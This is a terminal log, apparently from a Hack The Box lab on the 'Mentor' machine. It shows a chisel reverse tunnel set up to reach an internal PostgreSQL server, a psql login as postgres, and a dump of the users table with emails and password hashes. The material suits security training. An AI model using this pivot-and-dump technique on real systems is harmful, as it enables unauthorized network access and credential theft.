 2023/01/24 08:39:12 client: tun: conn#3: Close [0/3]
2023/01/24 08:39:21 client: tun: conn#4: Open [1/4]
vpn SCANNING
Keyboard interrupt received, exiting.
❯ cd ~/HTB/Mentor/content
❯ ~/repos/chisel/chisel server --port 9002 --reverse
2023/01/24 09:07:32 server: Reverse tunnelling enabled
2023/01/24 09:07:32 server: Fingerprint wGQYi+EKsAxWd4oNv1OjHrtC2116zTK7cnnNkZ3x
6PA=
2023/01/24 09:07:32 server: Listening on http://0.0.0.0:9002
2023/01/24 09:34:23 server: session#1: Client version (1.7.7) differs from serve
r version (0.0.0-src)
2023/01/24 09:34:23 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Liste
ning
no password supplied
❯ psql -h 127.0.0.1 -p 5432 -d mentorquotes_db -U postgres
Password for user postgres:
psql (14.6, server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
mentorquotes_db=# select * from users
mentorquotes_db-# SELECT * FROM users;
ERROR:  syntax error at or near "SELECT"
LINE 2: SELECT * FROM users;
        ^
mentorquotes_db=# SELECT * FROM users;
 id |         email          |  username   |             password
----+------------------------+-------------+-----------------------------
-----
  1 | james@mentorquotes.htb | james       | 7ccdcd8c05b59add9c198d492b36
a503
  2 | svc@mentorquotes.htb   | service_acc | 53f22d0dfa10dce7e29cd31f4f95
3fd8
(2 rows)